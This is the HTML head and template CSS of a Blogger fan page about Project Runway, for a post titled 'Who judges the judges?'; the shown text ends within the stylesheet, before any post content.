

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162399140000
body_size: 42873
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/4413154320077444886/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s400/1.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html' property='og:url'/>
<meta content='Who judges the judges?' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Who judges the judges? - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Who judges the judges?' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s400/1.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Who judges the judges?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s400/1.jpg' name='twitter:image'/>
<meta content='Who judges the judges?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRW5bo0NsWO7m1ZrhDkhUf5idpNPh9hZnG2ozZqtTWOA7ykEGvgZqpY_rDRy8o-tSkeXv-LUHTBriAnkFVnuAPrMFfoKtqm0fafuq7qtubKL_rcW3kuJG1gn1tD0_f_XcbEq2hEws=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
